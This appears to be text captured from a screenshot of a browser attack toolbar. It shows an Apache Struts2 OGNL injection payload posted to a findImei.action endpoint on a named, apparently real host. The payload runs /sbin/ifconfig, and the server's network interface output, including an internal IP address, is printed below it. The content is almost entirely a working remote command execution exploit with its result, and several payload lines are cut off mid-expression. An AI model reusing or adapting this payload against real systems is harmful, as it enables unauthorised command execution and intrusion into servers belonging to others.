 Load URL
http://we.ztems.com/findImei.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&
expression=#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAc
ts2.ServletActionContext@getResponse().getWriter(),#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'/sbin/ifconfig'})).start()
java.io.BufferedReader(#c),#e=new char[10000],#d.read(#e),#resp.println(#e),#resp.close()
eth0 Link encap:Ethernet HWaddr 00:50:56:82:1D:7E
inet addr:192.168.178.33 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe82:1d7e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2431680074 errors:0 dropped:0 overruns:0 frame:0
TX packets:4781396683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1122016392758 (1.0 TiB) TX bytes:4983151430390 (4.5 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:63818280 errors:0 dropped:0 overruns:0 frame:0
TX packets:63818280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3027119551 (2.8 GiB) TX bytes:3027119551 (2.8 GiB)